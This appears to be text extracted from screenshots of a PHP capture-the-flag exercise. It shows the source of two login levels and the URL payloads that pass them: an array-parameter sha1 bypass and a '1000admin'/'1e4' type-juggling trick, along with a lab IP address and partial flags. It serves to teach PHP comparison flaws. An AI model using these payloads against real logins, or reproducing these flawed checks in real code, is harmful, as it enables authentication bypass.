 不安全 47.114.137.161:49155/level1.php?name[]=1&password[]=2
Flag_1: SeBaFi{H
view-source:47.114.137.161:49
不安全 view-source:47.114.137.161:49155/level1.php?name=1%5B%5D&password=2%5B%5D
1 <!--
2 require __DIR__.'/flag.php';
3 if (isset($_GET['name']) and isset($_GET['password'])) {
4 if ($_GET['name'] == $_GET['password'])
5 print 'Your password can not be your name.';
6 else if (sha1($_GET['name']) === sha1($_GET['password']))
7 die('Flag_1: '.$flag_1);
8 else
9 print '<p>Invalid password.</p>';
10 }
11 -->
12 <p>Invalid password.</p>
13 <!DOCTYPE HTML>
1 <!--
2 require __DIR__.'/flag.php';
3
4 if (isset($_GET['name']) and isset($_GET['password'])) {
5 if(!is_numeric($_GET['name']) and preg_match('/admin/',$_GET['name'])) {
6 if(is_numeric($_GET['password']) and $_GET['name']*10==$_GET['password']) {
7 if (strlen($_GET['password']) < 4 and $_GET['password'] > 999){
8 die('Flag_2: '.$flag_2);
9 }
10 }
11 }
12 }
47.114.137.161:49156/level2.p
不安全 47.114.137.161:49156/level2.php?name=1000admin&password=1e4
Flag_2: q8cT8yzn